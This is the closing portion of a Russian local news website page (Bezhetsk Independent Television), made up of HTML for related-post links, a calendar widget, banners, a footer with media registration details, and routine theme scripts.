			<span class="tags-links">Отмечено: <a href="https://bntva.ru/tag/administracziya-bezheczkogo-rajona/" rel="tag">администрация бежецкого района</a> <a href="https://bntva.ru/tag/soveshhanie/" rel="tag">совещание</a></span>					</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://bntva.ru/v-bezheczkih-lesah-razyskivayut-propavshih-gribnikov/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Предыдущая:</span> <span class="nav-title">В бежецких лесах разыскивают пропавших грибников</span></a></div><div class="nav-next"><a href="https://bntva.ru/akcziya-gibdd-bezopasnost-na-doroge/" rel="next"><span class="nav-subtitle">Далее:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Акция ГИБДД &#171;Безопасность на дороге&#187;</span></a></div></div>
	</nav>	</div>
	</article><!-- #post-65275 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="digital-newspaper-block-title"><span>Похожие новости</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-99667" class="post-99667 post type-post status-publish format-standard has-post-thumbnail hentry category-2014_god category-arshiv tag-vakansii tag-czentr-zanyatosti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="916" height="611" src="https://bntva.ru/wp-content/uploads/2025/04/1-94.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://bntva.ru/wp-content/uploads/2025/04/1-94.jpg 916w, https://bntva.ru/wp-content/uploads/2025/04/1-94-300x200.jpg 300w, https://bntva.ru/wp-content/uploads/2025/04/1-94-768x512.jpg 768w, https://bntva.ru/wp-content/uploads/2025/04/1-94-600x400.jpg 600w" sizes="(max-width: 916px) 100vw, 916px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://bntva.ru/czentr-zanyatosti-predlagaet-prinyat-uchastie-v-obshhestvennyh-rabotah/">Центр занятости предлагает принять участие в общественных работах</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://bntva.ru/author/redactor/">redactor</a></span></span><span class="post-date posted-on published"><a href="https://bntva.ru/czentr-zanyatosti-predlagaet-prinyat-uchastie-v-obshhestvennyh-rabotah/" rel="bookmark"><time class="entry-date published" datetime="2024-04-09T15:23:00+03:00">09/04/2024</time><time class="updated" datetime="2025-04-09T15:27:31+03:00">09/04/2025</time></a></span>                                            <span class="post-comment">0</span>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-99663" class="post-99663 post type-post status-publish format-standard has-post-thumbnail hentry category-2014_god category-arshiv tag-proekt-bntv tag-reczepty tag-hozyajke-na-zametku">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="912" height="663" src="https://bntva.ru/wp-content/uploads/2025/04/1-93.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://bntva.ru/wp-content/uploads/2025/04/1-93.jpg 912w, https://bntva.ru/wp-content/uploads/2025/04/1-93-300x218.jpg 300w, https://bntva.ru/wp-content/uploads/2025/04/1-93-768x558.jpg 768w" sizes="(max-width: 912px) 100vw, 912px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://bntva.ru/hozyajke-na-zametku-blyuda-yaponskoj-kuhni/">&#171;Хозяйке на заметку&#187;. Блюда японской кухни</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://bntva.ru/author/redactor/">redactor</a></span></span><span class="post-date posted-on published"><a href="https://bntva.ru/hozyajke-na-zametku-blyuda-yaponskoj-kuhni/" rel="bookmark"><time class="entry-date published" datetime="2024-04-09T15:15:00+03:00">09/04/2024</time><time class="updated" datetime="2025-04-09T15:23:28+03:00">09/04/2025</time></a></span>                                            <span class="post-comment">0</span>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="block-96" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://bntva.ru/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://bntva.ru/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://bntva.ru/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://bntva.ru/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://bntva.ru/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://bntva.ru/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://bntva.ru/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://bntva.ru/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://bntva.ru/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://bntva.ru/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://bntva.ru/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://bntva.ru/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://bntva.ru/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://bntva.ru/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://bntva.ru/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://bntva.ru/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td id="today"><a href="https://bntva.ru/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://bntva.ru/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="block-225" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/tag/80-let-pobede/"><img loading="lazy" decoding="async" width="1024" height="690" src="https://bntva.ru/wp-content/uploads/2025/04/1-33-1024x690.jpg" alt="" class="wp-image-99414" style="width:378px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2025/04/1-33-1024x690.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/04/1-33-300x202.jpg 300w, https://bntva.ru/wp-content/uploads/2025/04/1-33-768x517.jpg 768w, https://bntva.ru/wp-content/uploads/2025/04/1-33.jpg 1140w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-218" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/kabelnoe-tv/"><img loading="lazy" decoding="async" width="722" height="1024" src="https://bntva.ru/wp-content/uploads/2024/12/smotri-722x1024.jpg" alt="" class="wp-image-93027" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2024/12/smotri-722x1024.jpg 722w, https://bntva.ru/wp-content/uploads/2024/12/smotri-212x300.jpg 212w, https://bntva.ru/wp-content/uploads/2024/12/smotri-768x1089.jpg 768w, https://bntva.ru/wp-content/uploads/2024/12/smotri.jpg 990w" sizes="(max-width: 722px) 100vw, 722px" /></a></figure></div></section><section id="block-221" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://bntva.ru/category/vypusk-novostej/"><img loading="lazy" decoding="async" width="2560" height="1536" src="https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-scaled.jpg" alt="" class="wp-image-105890" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-scaled.jpg 2560w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-300x180.jpg 300w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-1024x614.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-768x461.jpg 768w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-1536x922.jpg 1536w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-2048x1229.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></a></figure></div></section><section id="block-226" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/category/chest-imeyu/"><img loading="lazy" decoding="async" width="1024" height="650" src="https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-1024x650.jpg" alt="" class="wp-image-105891" style="width:372px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-1024x650.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-300x190.jpg 300w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-768x487.jpg 768w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-1536x975.jpg 1536w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-2048x1299.jpg 2048w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-150x95.jpg 150w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-220" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://bntva.ru/radio-bezheczk/"><img loading="lazy" decoding="async" width="476" height="301" src="https://bntva.ru/wp-content/uploads/2024/12/eaiobxes1j8.jpg" alt="" class="wp-image-93254" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2024/12/eaiobxes1j8.jpg 476w, https://bntva.ru/wp-content/uploads/2024/12/eaiobxes1j8-300x190.jpg 300w, https://bntva.ru/wp-content/uploads/2024/12/eaiobxes1j8-150x95.jpg 150w" sizes="(max-width: 476px) 100vw, 476px" /></a></figure></div></section><section id="block-119" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/category/afisha/" target="_blank"><img loading="lazy" decoding="async" width="1024" height="547" src="https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-1024x547.jpg" alt="" class="wp-image-45167" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-1024x547.jpg 1024w, https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-300x160.jpg 300w, https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-768x410.jpg 768w, https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-1536x820.jpg 1536w, https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-2048x1094.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-222" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/vypisat-gazetu-bezheczkij-vestnik-mozhno-v-lyubom-mesyacze/"><img loading="lazy" decoding="async" width="1024" height="614" src="https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-1024x614.jpg" alt="" class="wp-image-96691" style="width:369px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-1024x614.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-300x180.jpg 300w, https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-768x461.jpg 768w, https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-1536x922.jpg 1536w, https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-2048x1229.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-143" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://vk.com/zbezdabezheck" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="1024" height="576" src="https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz-1024x576.jpg" alt="" class="wp-image-101392" style="width:386px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz-1024x576.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz-300x169.jpg 300w, https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz-768x432.jpg 768w, https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-209" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://vk.com/clubselena69"><img loading="lazy" decoding="async" width="1024" height="576" src="https://bntva.ru/wp-content/uploads/2024/08/orion1-1024x576.jpg" alt="" class="wp-image-81886" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2024/08/orion1-1024x576.jpg 1024w, https://bntva.ru/wp-content/uploads/2024/08/orion1-300x169.jpg 300w, https://bntva.ru/wp-content/uploads/2024/08/orion1-768x432.jpg 768w, https://bntva.ru/wp-content/uploads/2024/08/orion1.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-210" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://vk.com/clubselena69"><img loading="lazy" decoding="async" width="1024" height="576" src="https://bntva.ru/wp-content/uploads/2024/08/fasol-1024x576.jpg" alt="" class="wp-image-81887" style="width:371px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2024/08/fasol-1024x576.jpg 1024w, https://bntva.ru/wp-content/uploads/2024/08/fasol-300x169.jpg 300w, https://bntva.ru/wp-content/uploads/2024/08/fasol-768x432.jpg 768w, https://bntva.ru/wp-content/uploads/2024/08/fasol.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-214" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="819" src="https://bntva.ru/wp-content/uploads/2024/12/apteka-1024x819.jpg" alt="" class="wp-image-91980" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2024/12/apteka-1024x819.jpg 1024w, https://bntva.ru/wp-content/uploads/2024/12/apteka-300x240.jpg 300w, https://bntva.ru/wp-content/uploads/2024/12/apteka-768x614.jpg 768w, https://bntva.ru/wp-content/uploads/2024/12/apteka-1536x1229.jpg 1536w, https://bntva.ru/wp-content/uploads/2024/12/apteka-2048x1638.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div></section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
		<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer width-full-width--layout">
            <div class="digital-newspaper-container">
                <div class="row">
                            <div class="social-icons-wrap">
           <div class="social-icons">					<a class="social-icon" href="https://t.me/bntvaru" target="_blank"><i class="fab fa-telegram "></i></a>
							<a class="social-icon" href="https://vk.com/bezhetsk_tv" target="_blank"><i class="fab fa-vk "></i></a>
							<a class="social-icon" href="https://bntva.ru/wp-login.php?loggedout=true&#038;wp_lang=ru_RU" target="_blank"><i class="fas fa-bars "></i></a>
		</div>        </div>
              <div class="bottom-inner-wrapper">
              <div class="site-info ">
            <a href="https://bntva.ru/drevo-rubrik/">Древо рубрик</a> ㅤㅤ<a href="https://bntva.ru/radio-bezheczk/">Радио Бежецк 103,3 Fm</a>ㅤㅤ<a href="https://bntva.ru/radio-pozitiv/">Радио Позитив 103,7 Fm</a>ㅤㅤ<a href="https://bntva.ru/televidenie-2/?customize_changeset_uuid=1a93f2c8-a88a-4099-99c5-56ceca463a55&amp;customize_autosaved=on">Бежецкое телевидение</a>ㅤㅤ<a href="https://bntva.ru/kabelnoe-tv-2/">Кабельное ТВ</a>ㅤㅤㅤ<a href="https://bntva.ru/o-kompanii/?customize_changeset_uuid=1a93f2c8-a88a-4099-99c5-56ceca463a55&amp;customize_autosaved=on">О нас</a>
<p><strong> 12+ <a href="https://bntva.ru/feed/turbo/"> RSS </a> </strong></p>
<a href="https://bntva.ru/dlya-chitatelej/"> Для читателей </a> ㅤㅤㅤㅤㅤㅤㅤㅤ
ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤВаши персональные данные обрабатываются на сайте в целях его функционирования и, если Вы не согласны, то должны покинуть сайт. В противном случае это будет являться согласием на обработку ваших персональных данных.ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤ

ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤ<a href="https://bntva.ru/pravila-publikaczii-materialov-i-kommentirovaniya/?customize_changeset_uuid=8a83164a-81b8-4afb-83af-5a573169e63f&amp;customize_autosaved=on"> Правила публикации материалов и комментирования </a>

ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤИспользование материалов сайта возможно только с письменного разрешения редакции. Рубрики, а также материалы и статьи, помеченные «на правах рекламы», являются рекламно-информационными материалами портала.ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤ
В медиагруппу  ООО «Бежецкое независимое телевидение» (БНТВ) входят четыре СМИ: «Бежецкое независимое телевидение» (БНТВ) № ЭЛ № ТУ 69-00474 от 31 мая 2018 г , «Радио Позитив» № ЭЛ № ТУ69-00318 от 17 апреля 2013 г, «Радио Бежецк» № ЭЛ № ТУ 69-00364 от 19 июня 2014 г . 

                                 Сетевое издание «МОЛОГА.ИНФО» зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций серия Эл №ФС77-86531 от 26 декабря 2023 г. 
Редактор сайта - Вишнякова М.Н.
Главный редактор - Царева Ю.Н.
Учредитель СМИ: Общество с ограниченной ответственностью «Бежецкое независимое телевидение» (ИНН/КПП 6906006620/690601001).

ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤБНТВ 2025
				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
                 <div class="bottom-menu">
               <div class="menu-mobilnoe-container"><ul id="bottom-footer-menu" class="menu"><li id="menu-item-64537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64537"><a href="https://bntva.ru/category/hronika-dnya/">Хроника дня</a></li>
<li id="menu-item-64538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64538"><a href="https://bntva.ru/category/region/">Регион</a></li>
<li id="menu-item-64540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64540"><a href="https://bntva.ru/feeds/">Лента новостей</a></li>
<li id="menu-item-64541" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-64541"><a href="https://bntva.ru/category/archive/">Видео</a></li>
<li id="menu-item-64856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64856"><a href="https://bntva.ru/category/culture/">Культура</a></li>
<li id="menu-item-64542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64542"><a href="https://bntva.ru/category/obshhestvo/">Общество</a></li>
<li id="menu-item-64857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64857"><a href="https://bntva.ru/category/education/">Образование</a></li>
<li id="menu-item-64543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64543"><a href="https://bntva.ru/category/politics/">Политика</a></li>
<li id="menu-item-64867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64867"><a href="https://bntva.ru/category/sports/">Спорт</a></li>
<li id="menu-item-64544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64544"><a href="https://bntva.ru/category/economics/">Экономика</a></li>
<li id="menu-item-64934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64934"><a href="https://bntva.ru/category/health/">Здоровье</a></li>
<li id="menu-item-64545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64545"><a href="https://bntva.ru/category/incidents/">Происшествия</a></li>
<li id="menu-item-64868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64868"><a href="https://bntva.ru/category/beautification/">Благоустройство</a></li>
<li id="menu-item-64858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64858"><a href="https://bntva.ru/category/sobytiya-i-daty/">События и даты</a></li>
<li id="menu-item-64547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64547"><a href="https://bntva.ru/kontakty-2/">Контакты для обращений</a></li>
<li id="menu-item-64859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64859"><a href="https://bntva.ru/category/transport/">Транспорт</a></li>
<li id="menu-item-64539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64539"><a href="https://bntva.ru/category/fotogalereia/">Галерея</a></li>
<li id="menu-item-64860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64860"><a href="https://bntva.ru/category/speczproekty/">Спецпроекты</a></li>
<li id="menu-item-64862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64862"><a href="https://bntva.ru/category/stati/">Статьи</a></li>
<li id="menu-item-64863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64863"><a href="https://bntva.ru/poleznoe/">Полезное</a></li>
<li id="menu-item-64861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64861"><a href="https://bntva.ru/reklama/">Реклама</a></li>
<li id="menu-item-64864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64864"><a href="https://bntva.ru/advertisement/">Расценки</a></li>
</ul></div>            </div>
                  </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="digital-newspaper-scroll-to-top" class="align--right">
            <span class="icon-holder"><i class="fas fa-caret-up"></i></span>
        </div><!-- #digital-newspaper-scroll-to-top -->
                <div class="digital-newspaper-background-animation">
                <span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span>            </div><!-- .digital-newspaper-background-animation -->
        </div><!-- #page -->

            <noscript>
                <div>
                    <img src="https://mc.yandex.ru/watch/95382881" style="position:absolute; left:-9999px;" alt=""/>
                </div>
            </noscript>
            
    <style>
        /* .plyr__progress input[type=range]::-ms-scrollbar-track {
            box-shadow: none !important;
        }

        .plyr__progress input[type=range]::-webkit-scrollbar-track {
            box-shadow: none !important;
        } */

        .plyr {
            input[type=range]::-webkit-slider-runnable-track {
                box-shadow: none;
            }

            input[type=range]::-moz-range-track {
                box-shadow: none;
            }

            input[type=range]::-ms-track {
                box-shadow: none;
            }
        }
    </style>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/js/navigation.js?ver=1.1.17" id="digital-newspaper-navigation-js"></script>
<script id="digital-newspaper-theme-js-extra">
var digitalNewspaperObject = {"_wpnonce":"ad9da34a69","ajaxUrl":"https:\/\/bntva.ru\/wp-admin\/admin-ajax.php","stt":"1","sticky_header":"","livesearch":"1"};
</script>
<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/js/theme.js?ver=1.1.17" id="digital-newspaper-theme-js"></script>
<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
</body>
</html>